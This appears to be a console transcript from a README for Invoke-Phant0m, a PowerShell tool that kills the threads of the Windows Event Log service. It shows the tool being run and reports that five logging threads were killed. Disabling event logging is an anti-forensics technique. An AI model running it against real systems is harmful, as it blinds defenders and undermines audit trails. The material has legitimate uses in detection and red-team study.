 PS Z:\Dev\Tools\Invoke-Phant0m-master> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1452...
[*] Parsing Event Log Service Threads...
[+] Thread 1616 Succesfully Killed!
[+] Thread 1780 Succesfully Killed!
[+] Thread 1784 Succesfully Killed!
[+] Thread 1788 Succesfully Killed!
[+] Thread 1808 Succesfully Killed!
[+] All done, you are ready to go!